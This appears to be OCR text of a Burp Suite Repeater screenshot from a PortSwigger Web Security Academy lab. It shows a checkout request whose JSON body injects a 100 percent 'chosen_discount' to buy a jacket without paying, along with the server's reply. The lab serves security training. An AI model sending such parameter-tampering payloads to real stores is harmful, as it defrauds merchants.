 1 2 3 4 22:55
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: https://0a53008d04ff12e4829cfc2f00710099.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0a53008d04ff12e4829cfc2f00710099.web-security-academy.net
3 Cookie: session=qtkP8Yc2h3k15UrcYirjaHNZAHm2UOpH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a53008d04ff12e4829cfc2f00710099.web-security-academy.net/cart?err
=INSUFFICIENT_FUNDS
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13 Content-Length: 153
14
15 {
"chosen_discount":{
"percentage":100
},
"chosen_products":[
{
"product_id":"1",
"name":"Lightweight \"l33t\" Leather Jacket",
"quantity":1,
"item_price":133700
}
]
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart?err=INSUFFICIENT_FUNDS
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
? Search... 0 matches
Inspector
Selection 35
Selected text
Lightweight \"l33t\" Leathe
r Jacket
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 15
Response Headers 3
Done 110 bytes | 354 millis